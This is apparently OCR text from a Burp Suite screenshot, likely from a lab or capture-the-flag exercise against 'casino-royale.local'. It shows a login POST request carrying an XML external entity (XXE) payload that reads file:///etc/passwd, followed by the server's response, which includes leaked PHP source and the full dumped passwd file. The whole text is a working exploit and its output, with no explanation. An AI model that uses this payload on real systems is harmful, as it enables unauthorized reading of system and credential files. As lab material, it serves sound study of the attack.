 Request
Pretty Raw Hex \n
1 POST /ultra-access-view/main.php HTTP/1.1
2 Host: casino-royale.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: sfc_languageId=en-us.7cbfb068e8f80e7ff0c7ab32bc88fa23; sfc_session=
12%7Ca9245331460ad2787ede6d79a509ee60.d32c139adcd1b4d4e54bc46cc4438ae7
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 152
15
16 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
17 <creds>
18 <customer>
&xxe;
</customer>
19 <password>
20 c4sp123
21 </password>
22 </creds>
Response
Pretty Raw Hex Render \n
35 $user = $creds->customer;
36 $pass = $creds->password;
37 echo "Welcome $user !";
38 -->
39
40
41 Welcome root:x:0:0:root:/root:/bin/bash
42 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
43 bin:x:2:2:bin:/bin:/usr/sbin/nologin
44 sys:x:3:3:sys:/dev:/usr/sbin/nologin
45 sync:x:4:65534:sync:/bin:/bin/sync
46 games:x:5:60:games:/usr/games:/usr/sbin/nologin
47 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
48 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
49 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
50 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
51 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
52 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
53 www-data:x:33:33:www-data:/var/www:/bin/sh
54 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
55 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
56 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
57 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
58 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
59 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
60 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
61 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
62 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
63 _apt:x:104:65534::/nonexistent:/bin/false
64 rtkit:x:105:109:RealtimeKit,,,:/proc:/bin/false